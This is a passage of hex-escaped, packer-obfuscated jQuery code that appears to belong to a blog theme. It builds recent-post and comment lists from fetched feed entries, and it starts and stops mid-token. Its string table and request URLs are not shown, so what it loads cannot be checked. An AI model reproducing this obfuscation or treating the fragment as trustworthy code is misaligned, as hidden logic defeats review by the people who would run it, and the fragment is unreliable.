x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x59\x2c\x61\x5b\x33\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x31\x77\x29\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x37\x41\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x57\x2c\x58\x29\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x45\x3d\x61\x5b\x37\x79\x5d\x3b\x6d\x20\x35\x78\x3d\x61\x5b\x37\x43\x5d\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x52\x5d\x29\x3b\x4d\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x37\x53\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x2b\x35\x45\x2b\x61\x5b\x37\x56\x5d\x2b\x35\x78\x2b\x61\x5b\x37\x59\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x5a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x61\x5b\x35\x35\x5d\x2c\x35\x7a\x3a\x61\x5b\x32\x5d\x2c\x35\x4b\x3a\x35\x5a\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x38\x4b\x5d\x29\x5b\x61\x5b\x38\x52\x5d\x5d\x28\x7b\x38\x59\x3a\x31\x2c\x38\x6f\x3a\x61\x5b\x38\x46\x5d\x2c\x38\x58\x3a\x35\x52\x2c\x38\x49\x3a\x35\x52\x7d\x29\x3b\x24\x28\x61\x5b\x38\x4e\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x24\x28\x61\x5b\x38\x68\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x2c\x4e\x28\x33\x57\x2c\x32\x77\x29\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x7a\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x79\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4d\x28\x74\x3d\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x75\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x75\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x71\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x4d\x28\x33\x75\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4a\x5d\x7d\x51\x7b\x4d\x28\x33\x75\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4a\x5d\x7d\x51\x7b\x6d\x20\x4a\x3d\x33\x75\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x66\x5d\x2b\x4a\x2b\x61\x5b\x37\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x75\x5d\x2b\x52\x2b\x61\x5b\x37\x76\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x73\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x78\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b